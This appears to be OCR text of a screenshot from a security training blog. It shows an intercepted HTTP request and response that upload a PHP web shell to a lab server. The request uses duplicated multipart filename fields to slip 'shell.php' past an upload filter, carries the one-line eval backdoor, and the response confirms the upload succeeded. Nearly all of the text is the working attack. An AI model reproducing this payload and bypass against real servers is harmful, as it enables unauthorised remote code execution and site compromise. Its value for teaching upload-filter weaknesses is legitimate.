 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47id1kabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------109316052910264108181504 81775
Content-Length: 492
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.php"
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="submit"
upload
-----------------------------10931605291026410818150481775--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 09:14:17 GMT
Connection: close
Content-Length: 35
Success upload. FileName: shell.php
安恒网络空间安全讲武堂
https://blog.csdn.net/qq_41894788